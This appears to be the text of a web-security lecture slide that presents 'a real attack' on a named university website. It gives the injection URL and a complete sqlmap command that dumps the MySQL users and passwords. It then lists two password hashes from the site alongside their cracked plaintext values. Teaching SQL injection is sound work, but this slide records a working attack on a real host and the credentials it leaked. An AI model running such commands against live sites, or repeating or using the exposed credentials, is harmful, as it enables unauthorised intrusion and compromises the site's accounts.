

# Web SEcurity
A real attack
Injection Point:
http://acemap.sjtu.edu.cn/author/page?AuthorID=8191A61F
Use an application and command
sqlmap -u "http://acemap.sjtu.edu.cn/author/page?AuthorID=8191A61F" --dbms=mysql --users –password
Get password:
password hash: *B0CDA9B76CD7126F61078F34AC32CB009A34C38E
66666
password hash: *CA152FE89A4802A433254162E1AF06A16FB2531D
wikipedia

16/5/31
Sun Wei
5